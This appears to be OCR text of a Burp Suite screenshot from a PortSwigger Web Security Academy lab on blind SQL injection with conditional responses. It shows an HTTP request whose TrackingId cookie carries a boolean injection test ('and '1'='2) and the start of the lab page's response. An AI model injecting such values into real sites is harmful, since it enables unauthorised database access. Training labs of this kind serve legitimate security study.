 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts HTTP/1.1
2 Host:
ac8c1f671fff8a06c0f30b8600d50046.web-security-academ
y.net
3 Cookie: TrackingId=O52D5sqmidXO69pi'and '1'='2;
session=lXpphO86OnSiOuswBXBZ9VZObtKqzV72
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac8c1f671fff8a06c0f30b8600d50046.web-securit
y-academy.net/filter?category=Gifts
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Connection: close
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 4929
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabH
10 <link href=/resources/css/labsEcommerce.css rel
11 <title>
Blind SQL injection with conditional response
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with conditional
</h2>
21 <a id='lab-link' class='button' href='/
22 <a class=link-back href='https://portsw
23 Back&nbsp;to&nbsp;lab&nbsp;description&
24 <svg version=1.1 id=Layer_1 xmlns='http
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,1
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25
</polygon>
28 </g>
29 </svg>
30 </a>
31 </div>
32 <div class='widgetcontainer-lab-status is
33 <span>LAB</span>
34 <p>
Not solved
</p>
35 <span class=lab-status-icon></span>
36 </div>
37 </div>
38 </div>